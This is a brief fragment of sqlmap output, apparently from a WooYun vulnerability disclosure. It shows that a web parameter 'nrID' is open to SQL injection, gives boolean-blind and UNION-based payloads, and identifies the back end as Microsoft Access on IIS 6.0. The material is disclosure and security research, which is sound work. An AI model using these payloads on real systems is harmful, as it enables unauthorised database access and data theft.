 sts:
---
Parameter: nrID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nrID=377 AND 8587=8587

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: nrID=-7654 UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(98)&CHR(118
)&CHR(98)&CHR(113)&CHR(83)&CHR(104)&CHR(113)&CHR(81)&CHR(74)&CHR(98)&CHR(79)&CHR
(66)&CHR(111)&CHR(101)&CHR(113)&CHR(113)&CHR(107)&CHR(118)&CHR(113),NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[21:37:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org